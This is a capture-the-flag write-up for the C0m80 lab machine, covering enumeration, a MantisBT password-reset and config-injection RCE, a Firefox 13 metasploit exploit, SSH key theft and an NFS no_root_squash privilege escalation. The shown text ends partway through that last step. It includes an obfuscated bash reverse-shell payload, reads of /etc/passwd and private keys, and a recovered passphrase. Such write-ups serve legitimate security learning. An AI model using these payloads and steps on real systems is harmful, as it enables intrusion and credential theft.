C0m80 Boot2Root CTF Writeup
Machine Info
This is a challenge from ȜӍŖGͶϾȜ. Check it out.
Machine IP: 10.0.2.21
Attacking IP: 10.0.2.14
Enumeration & Reconnaisance
Right from the start, nmap returned alot of data:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
$ nmap -sV -p- 10.0.2.21
Starting Nmap 7.91 ( https://nmap.org ) at 2020-12-29 21:13 EST
Nmap scan report for 10.0.2.21
Host is up (0.00061s latency).
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 6.0
|_http-server-header: Microsoft-IIS/6.0
|_http-title: BestestSoftware Ltd.
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
...
| 100003 2,3,4 2049/tcp nfs
...
| 100005 1,2,3 38151/udp6 mountd
...
| 100021 1,3,4 34137/udp6 nlockmgr
...
| 100024 1 36704/tcp status
...
| 100227 2,3 2049/tcp nfs_acl
...
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP)
2049/tcp open nfs_acl 2-3 (RPC #100227)
20021/tcp open unknown
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP, GenericLines, HTTPOptions, RPCCheck, RTSPRequest:
| 220 bestFTPserver 1.0.4 ready...
| ftp>
| Unknown ftp command
| ftp>
| NULL:
| 220 bestFTPserver 1.0.4 ready...
|_ ftp>
36704/tcp open status 1 (RPC #100024)
44581/tcp open mountd 1-3 (RPC #100005)
52628/tcp open mountd 1-3 (RPC #100005)
53909/tcp open mountd 1-3 (RPC #100005)
58134/tcp open nlockmgr 1-4 (RPC #100021)
From this output we can determine that the server is running NFS and NFS related services:
NFS: network file systemmountd: service remote NFS mount requests.nlockmgr: NFS lock managernfs_acl: access control list for NFS
Apart from that, the machine is also running:
- Samba file sharing server
- Some kind of FTP server
- A web server
A strange thing is the mismatch between the services running and the apparent result, here’s the nmap script scan result:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
Host script results:
|_nbstat: NetBIOS name: C0M80, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.3.11-Ubuntu)
| Computer name: c0m80
| NetBIOS computer name: C0M80\x00
| Domain name: \x00
| FQDN: c0m80
|_ System time: 2020-12-30T02:16:24+00:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2020-12-30T02:16:24
|_ start_date: N/A
The machine is running Ubuntu, but also have the Microsoft httpd server, Samba server with a WORKGROUP name, etc…

It doesn’t help when the machine’s login screen looks like this:
Is it Windows? Is it Linux? Or is it Lidows and Winux?
Nope, it’s Ubuntu with Wine (or Wine Is Not an Emulator).
Web server enumeration
We can use gobuster with the usual wordlist:
1
2
3
4
5
6
$ gobuster dir -w directory-list-2.3-big.txt -t 30 --url http://10.0.2.21
/assets (Status: 301)
/bin (Status: 301)
/dev (Status: 301)
/bugs (Status: 301)
/images (Status: 301)
Out of all this, the /bugs site is the most interesting, it’s the Mantis bug tracker system:
MantisBT has an unauthenticated RCE vulnerability which strings together 2 CVEs: CVE-2017-7615 and CVE-2019-15715. Read more on the exploitdb page.
This exploit is super simple, so I will do this by hand.

Navigate to http://10.0.2.21/bugs/verify.php?confirm_hash=&id=1. This vulnerability is based on the fact that the software accepts an empty hash value as valid. Here you can reset the password for any user.
We can change the password for Bob, but we can’t login, possibly due to bob being blocked somehow. We repeat the same thing for every user until we can login. I successfully changed alices password and logged in using that account. (alice has id 4).
Be careful to read everything on the bug tracker. There’s a lot of information to unpack here.
Jeff,
You should really push through on the compliance sign off for the proposed upgrades I spoke to you about.
I mean, users still putting up with years old browser apps is a real joke.
here: https://www.mozilla.org/en-US/security/known-vulnerabilities/
I just found a really bad problem linked to that old reporting feature you added to to the project before we were using MantisBT properly.
Don’t know whats going on, but the ftp server seems to randomly stop working and spit out a load of junk in the debug log.
I did some goggling around and stackexchange said it was a BUF or BOF.. or something…
I got plans to go wait in line early to buy a new metalica CD and drink WINE all day listening to it…
I read online that someone can get into here???
Do we need to update this software Ali?
CVE and EXPLOIT info here: http://bit.ly/2xvjZiB
And all of this is in the project “bestFTPServer_public”
www-data shell

To achieve RCE on the machine, login with the credentials you just modify. Then go to http://10.0.2.21/bugs/adm_config_report.php or Manage -> Manage Configuration -> Configuration Report
Here we care about 2 options: dot_tool and relationship_graph_enable. Set the latter to 1 and the former to whatever command you want to execute on the machine, here I used:
1
'echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4wLjIuMTQvNDQ0NCAwPiYx | base64 -d | /bin/bash;'
Which executes:
1
bash -i >& /dev/tcp/10.0.2.14/4444 0>&1
whenever we visit http://10.0.2.21/bugs/workflow_graph_img.php.
- Have netcat listen on port 4444 and browse to the page above, the shell will be triggered:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
$ nc -klnvp 4444
www-data@c0m80~$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@c0m80~$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
...
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
...
b0b:x:1000:1001: :/home/b0b:/bin/bash
...
al1ce:x:1001:34::/home/al1ce:/bin/dash
...
We start by finding SUID binaries and examine them to see which is peculiar:
1
2
$ find / -perm -u=s 2>/dev/null
/bin/makebkp
(Some of) the contents:
1
2
3
4
5
6
7
8
$ strings /bin/makebkp
setuid
clearenv
system
date > /ftpsvr/bkp/ftp104.bkp && python -c 'print("-" * 66)'>> /ftpsvr/bkp/ftp104.bkp && xxd -E /ftpsvr/bestFTPserver.exe >> /ftpsvr/bkp/ftp104.bkp && python -c 'print("-" * 66)'>> /ftpsvr/bkp/ftp104.bkp && xxd -E /ftpsvr/bfsvrdll.dll >> /ftpsvr/bkp/ftp104.bkp && chown backup:backup /ftpsvr/bkp/ftp104.bkp
;
makebkp.c
clearenv@@GLIBC_2.0
The important part is:
1
2
3
4
5
6
date > /ftpsvr/bkp/ftp104.bkp &&
python -c 'print("-" * 66)'>> /ftpsvr/bkp/ftp104.bkp &&
xxd -E /ftpsvr/bestFTPserver.exe >> /ftpsvr/bkp/ftp104.bkp &&
python -c 'print("-" * 66)'>> /ftpsvr/bkp/ftp104.bkp &&
xxd -E /ftpsvr/bfsvrdll.dll >> /ftpsvr/bkp/ftp104.bkp &&
chown backup:backup /ftpsvr/bkp/ftp104.bkp;
What it does is write the hexdumps of bestFTPserver.exe and bfsvrdll.dll along with the current time to the file /ftpsvr/bkp/ftp104.bkp. With the www-data shell, we can see the permissions for the folder /ftpsvr/:
1
2
3
4
5
6
7
8
9
$ ls -al /ftpsvr
total 676
drwxr-xr-x 3 b0b b0b 4096 Sep 23 2017 .
drwxr-xr-x 23 root root 12288 Dec 29 10:12 ..
-rwxr-x--- 1 b0b b0b 3129 Sep 22 2017 BestestSoftware.png
-rwxr-xr-x 1 b0b b0b 379576 Sep 23 2017 bestFTPserver.exe
-rwxr-xr-x 1 b0b b0b 278766 Sep 23 2017 bfsvrdll.dll
drwxrwx--- 2 root backup 4096 Dec 31 04:37 bkp
-rwxr-xr-x 1 b0b b0b 89 Sep 23 2017 ftpsvr.sh
We also know that the user al1ce is part of backup group when we gather information earlier:
1
2
$ id al1ce
uid=1001(al1ce) gid=34(backup) groups=34(backup)
b0b… shell (?)
To get into b0b’s shell, we need to go a different direction. Remember the machine has nfs running? From our machine we can use showmount to see which folder is available for mounting. We use the -e flag to show the server’s export list (usually located at /etc/exports)
1
2
3
$ showmount 10.0.2.21 -e
Export list for 10.0.2.21:
/ftpsvr/bkp *
This tells us that anyone can mount /ftpsvr/bkp to their machine and the folder contains the hexdumps for those 2 files. In the recon stage we know that the FTP server is buggy and someone could get in using that piece of software. We also know that the server is listening on port 20021 with some kind of FTP server, this must be it. Turns out, b0b is the one running the FTP server:
1
2
3
$ ps -aux | grep ftp
b0b 2278 0.0 0.0 5284 288 pts/1 Ss+ 03:45 0:00 /bin/bash /ftpsvr/ftpsvr.sh & disown
b0b 2279 0.0 0.0 1597288 668 pts/1 Sl+ 03:45 0:00 /ftpsvr/bestFTPserver.exe
First we get the source code for the server. There are 2 ways we can get our hand onto the files:
- Send the files to our machine using a simple python3 HTTP server
- Mount the folder /ftpsvr/ onto our machine, extract the hexdumps, then use xxd -r to convert it back.
The first is easier, so here it is
1
2
3
www-data@C0m80:/ftpsvr$ python3 -m http.server 8081 &
python3 -m http.server 8081 &
[1] 15369
1
2
3
4
5
┌──(kali㉿kali)-[~/vulnhub/c0m80]
└─$ wget http://10.0.2.21:8081/bfsvrdll.dll
┌──(kali㉿kali)-[~/vulnhub/c0m80]
└─$ wget http://10.0.2.21:8081/bestFTPserver.exe
Once you got the server. Let’s see what it can do by connecting to port 20021:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
$ ftp 10.0.2.21 20021
Connected to 10.0.2.21.
220 bestFTPserver 1.0.4 ready...
Name (10.0.2.21:kali):
ftp>331 Anonymous login OK, send your e-mail as password
Login failed.
ftp> help
Commands may be abbreviated. Commands are:
! dir mdelete qc site
$ disconnect mdir sendport size
account exit mget put status
append form mkdir pwd struct
ascii get mls quit system
bell glob mode quote sunique
binary hash modtime recv tenex
bye help mput reget tick
case idle newer rstatus trace
cd image nmap rhelp type
cdup ipany nlist rename user
chmod ipv4 ntrans reset umask
close ipv6 open restart verbose
cr lcd prompt rmdir ?
delete ls passive runique
debug macdef proxy send
ftp> system
ftp>502 Unknown ftp command
ftp> ls
ftp>502 Unknown ftp command
Every command is unknown, so my friends told me to try connecting to it through telnet, which I did and it has a few working commands:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
$ telnet 10.0.2.21 20021
Trying 10.0.2.21...
Connected to 10.0.2.21.
Escape character is '^]'.
220 bestFTPserver 1.0.4 ready...
ftp>ls
200 PORT command successful
---> LIST
150 Opening ASCII mode data connection for /bin/ls (109 bytes).
drw-rw-rw- 1 ftp ftp 0 Sep 15 18:05 .
drw-rw-rw- 1 ftp ftp 0 Sep 15 18:05 ..
drw-rw-rw- 1 ftp ftp 256 Sep 15 20:59 wwwroot
226 Transfer complete.
ftp>system
Bob was supposed to do this too!
He said there might be a BOUF in one of the commands to fix first?
Whatever that is? LOL
He spends too much time listening to his old cd\'s if you ask me!
Alice ;D
ftp>exit
TryHarder ;D
Connection closed by foreign host.
The ls command is weird since 1. there is no ftp user on the system, 2. there isn’t any folder named wwwroot on the system.
This ftp server is really strange, since we got the binary, let’s check it out using strings.
1
2
$ strings bestFTPserver.exe
https://pastebin.com/cDM1W3SP

Welp, that was not helpful, we can use a decompiler for this, I’ll use OllyDBG. This is the first time decompiling an executable file so I asked my friend for help.
In the above picture you can see the program comparing the strings ‘help’ and ‘HELP’ with something, and below is the output of the help command we see earlier, so the program is probably comparing the input with it’s store of available commands here.

Scroll down a bit, we see the program comparing something with the strings “Send-Report” and “Report-Link” again, I assume this is 2 custom commands.
Let’s try sending that to the “FTP” server.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
$ telnet 10.0.2.21 20021
Trying 10.0.2.21...
Connected to 10.0.2.21.
Escape character is '^]'.
220 bestFTPserver 1.0.4 ready...
ftp>Send-Report
AWESOME BOB'S REPORTING FEATURE!
This tool will auto-send bug report info to my browser BugTracker
(INFO)
I've not set up the MantisBT site fully yet just dump any reports
on github or pastebin & I'll view them manually for now.
I've added a feature to bestFTPserver for this.
Regards.
Bob ;)
USE CMD: Report-Link
ftp>Report-Link
insert link:http://google.com
BugReport Link Sent to Bob...

So it indeed was a custom command. Investigating further, we see that the program is calling explorer using the C system() function:
We can confirm this behaviour by running the server ourselves. When we connect to it using telnet (use Putty’s telnet) and send a string starting with either http:// or https://, it opens either Windows Explorer or the default web browser. This is consistent with the claim that if there’s a report, b0b expects us to put it on pastebin and send it to him so he can read later. But what’s b0b’s default browser?
We can find out using the www-data shell, after we send the ftp server a URL, there should be a new browser process under b0b’s account.
1
2
www-data@C0m80:/ftpsvr$ ps -aux | grep
b0b 19413 0.9 2.6 1112316 26800 ? Sl 12:26 0:00 /home/b0b/.wine/drive_c/Program Files/Mozilla Firefox/firefox.exe http://google.com/
Okay, it’s Firefox. Maybe we can somehow use that to our advantage? Remember the quarrel they had on MantisBT? About Alice complaining that Jeff still haven’t updated softwares for years and what a joke he is for using years-old browsers with lots of vulnerabilities? It’s time to find out just how old the browser actually is. Fortunately, b0b let anyone read his .wine folder, after some time I found the Firefox install logs:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
www-data@C0m80:/home/b0b/.wine/drive_c/Program Files/Mozilla Firefox$ cat install.log
��Mozilla Firefox Installation Started: 2017-09-19 4:27:27
-------------------------------------------------------------------------------
-------------------------------------------------------------------------------
Installation Details
-------------------------------------------------------------------------------
Install Dir: C:\Program Files\Mozilla Firefox
Locale : en-US
App Version: 13.0.1
GRE Version: 13.0.1
OS Name : Windows XP
Target CPU : x86
...
It’s reaallllyyyy old, Firefox 13 was released on June 5, 2012. It has a number of vulnerabilities that could lead to remote code execution, which is our main goal. Here I’ll use metasploit to do the actual exploitation, initially I used the browser autopwn modules but I couldn’t get a shell, msfconsole didn’t report anything, it could just because I’m a noob at using metasploit, lol. When I was pwning the machine, I used the firefox_proto_crmfrequest module to open a meterpreter shell on the machine. Now, when I am writing this writeup, I got lucky with the autopwn2 module again. The info on how to use these 2 modules is readily available on the internet in great details, so I won’t cover this topic here :)
The OS shell we got here is a Windows shell emulated using Wine, not the Linux shell that I’m familiar with, so I had a bit of trouble using it. Nothing I can’t handle though :)
I found a ssh private and public key pair in /home/b0b/.ssh folder, I downloaded both of them using the meterpreter shell.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
meterpreter > ls
Listing: Z:\\home\\b0b\\.ssh
=========================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 181 fil 2017-09-22 23:32:09 -0400 .save~
100666/rw-rw-rw- 1766 fil 2017-09-22 16:05:59 -0400 id_rsa
100666/rw-rw-rw- 391 fil 2017-09-22 16:05:59 -0400 id_rsa.pub
100666/rw-rw-rw- 222 fil 2017-09-22 21:58:31 -0400 known_hosts
meterpreter > download id_rsa
meterpreter > download id_rsa.pub
This key must be for some one else because the public key file is not named authorized_keys, so we can’t use it for b0b. We could change the filename to authorized_keys, but the SSH service would just ignore it since the file’s permission is too broad and we cannot use chmod since Windows shell doesn’t have that command. Using the www-data shell I found out that the authorized_keys file inside /home/al1ce/.ssh is identical to /home/b0b/.ssh/id_rsa.pub. We must use the key to get al1ce’s shell somehow.
al1ce shell
I thought it was a cakewalk, but oh boy how wrong I was, how naive!!! In the nmap scan I conducted, the default SSH port - 22 - is not open, the other ports is not running SSH either; at this point I thought the ssh service was disabled or stopped, oh boy how wrong I was.
1
2
www-data@C0m80:/$ service ssh status
ssh start/running, process 1268
I was like what the heck??? ssh running but I can’t connect?? The config file for ssh shows:
1
2
3
4
5
6
7
8
9
10
11
12
$ cat /etc/ssh/sshd_config
cat /etc/ssh/sshd_config
# Package generated configuration file
# See the sshd_config(5) manpage for details
# What ports, IPs and protocols we listen for
Port 65122
# Use these options to restrict which interfaces/protocols sshd will bind to
ListenAddress ::1
#ListenAddress 127.0.0.1
Protocol 2
...
Turns out the SSH service is just listening on the IPv6’s equivalence of localhost, meaning I can only ssh into the machine from within the machine.
And this evolved into a big f*cking problem.
1
2
3
4
$ ssh -6 al1ce@localhost -i id_rsa
The program 'ssh' is currently not installed.
To run 'ssh' please ask your administrator to
install the package 'openssh-client'
Damn this is hard, somehow I must ssh without ssh. What a meme!
But wait! Listing installed packages on the system yields this gem:
1
2
3
4
$ apt list --installed
...
putty-tools/trusty-updates,trusty-security,now 0.63-4ubuntu0.1 i386 [installed]
...
I have ever only used Putty on Windows, but I know it can generate key pairs, connect using telnet, ssh and much more. How about taking a closer look on this here package?
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
$ apt-cache show putty-tools
Package: putty-tools
Description-en: command-line tools for SSH, SCP, and SFTP
This package provides four command-line tools from the PuTTY suite that
allow various kinds of secure interaction with remote systems.
.
Plink (PuTTY Link) connects to a remote system via SSH, Telnet, or rlogin,
and either starts an interactive session or runs a batch process. It
supports the usual SSH features like port forwarding, X11 forwarding,
SOCKS, and compression.
.
PSCP (PuTTY Secure Copy) transfers files securely between systems using an
SSH connection. It works with both SSH protocol 1 and protocol 2.
.
PSFTP (PuTTY SFTP client) transfers files securely between systems using
the SSH file transfer protocol, which is specific to SSH protocol 2. In
interactive mode its interface is much like the traditional Unix FTP
client, although it can also operate in batch mode.
.
PuTTYgen generates SSH public and private key pairs in any of a number of
formats, including those usable by PuTTY, OpenSSH, and ssh.com.
.
All these utilities can make use of PuTTY's saved sessions where
appropriate.
Did you catch it? “Plink (PuTTY Link) connects to a remote system via SSH”, oh so beautiful a sentence! We’re saved, right? We know the port, the interface, the username, we even have the private SSH key for said user, rigghghhhttt??
WRONG!
Putty uses proprietary .ppk format and will flatly refuses using the OpenSSH public key.
1
2
3
4
5
6
7
$ plink -ssh -6 -v -P 65122 al1ce@localhost -i id_rsa
Connecting to ::1 port 65122
Server version: SSH-2.0-OpenSSH_6.6.1p1 Ubuntu-2ubuntu2.8
Using SSH protocol version 2
...
Unable to use this key file (OpenSSH SSH-2 private key)
Unable to use key file "id_rsa" (OpenSSH SSH-2 private key)
Goddamn this makes me angry, but I won’t give up this close to the goal.
1
2
$ puttygen id_rsa -O private -o id_rsa.ppk
Enter passphrase to load key: oh my gossh i dont know just kill me already dont make me suffer like this.
Yeah, we still need the private key’s passphrase to convert it to .ppk so we can connect to al1ce@localhost
Let’s go back to where we found the private key to see if we can get the passphrase there. /home/b0b/.ssh/ contains this file: .save~
1
2
3
4
5
6
7
8
9
10
11
12
b0b@c0m80 $ cat .save~
###### NO PASWORD HERE SRY ######
I\'m using my new password manager
PWMangr2
just a note to say
WELL DONE & KEEP IT UP ;D
#################################
PWMangr2, huh?
1
2
www-data@C0m80:/$ find / -name '*PWMangr2*' 2>/dev/null
/home/b0b/.wine/drive_c/users/b0b/Application Data/Mozilla/Extensions/PWMangr2.html

Let’s see what’s it all about. Use meterpreter to download the file to your machine then open it with a browser.
The data is in the source code but encrypted. The hint is “superbuddies”, who could be Bob’s best bud? There are just 3 players in this game: Alice, Jeff and Bob himself.
First try, “alice” is the password to Bob’s heart and password manager.

The password in the picture above is the SSH key’s passphrase, let’s convert away:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
www-data@C0m80:/tmp$ puttygen id_rsa -O private -o id_rsa.ppk
Enter passphrase to load key: 7M6Kt8tC8X5Qz99@Eeb8592Z$Fd@u286
www-data@C0m80:/tmp$ plink -ssh -6 -v -P 65122 al1ce@localhost -i id_rsa.ppk
Looking up host "localhost" (IPv6)
Connecting to ::1 port 65122
Server version: SSH-2.0-OpenSSH_6.6.1p1 Ubuntu-2ubuntu2.8
Using SSH protocol version 2
...
Passphrase for key "imported-openssh-key": 7M6Kt8tC8X5Qz99@Eeb8592Z$Fd@u286
...
Last login: Wed Dec 30 11:46:54 2020 from localhost
$ id
uid=1001(al1ce) gid=34(backup) groups=34(backup)
And we got the al1ce shell.
root shell
For the final shell, I have to go back to the beginning with the NFS service, which lets us mount the folder /ftpsvr/bkp on our machine, the NFS configurations are stored in /etc/exports:
1
2
$ cat /etc/exports
/ftpsvr/bkp *(rw,sync,no_root_squash,no_subtree_check)
The NFS server is configured with no_root_squash, which basically means that the client root user is as powerful as the server root user, which mean clients uid 0 is the same as the servers uid 0.
The user al1ce also got access to the folder shared because the folder is owned by the group backup and al1ce is in that group. We can do the following:
al1cecopy/bin/shto/ftpsvr/bkp- We mount the
/ftpsvr/bkponto our machine asroot - We change the owner of
/ftpsvr/bkp/shtoroot - We give the SUID bit to
/ftpsvr/bkp/sh, now anyone can execute this file asroot. al1ceexecute the file and becomeroot.
1
2
3
4
5
al1ce@c0m80:/ftpsvr/bkp$ cp /bin/sh sh
al1ce@c0m80:/ftpsvr/bkp$ ls -l
total 3792
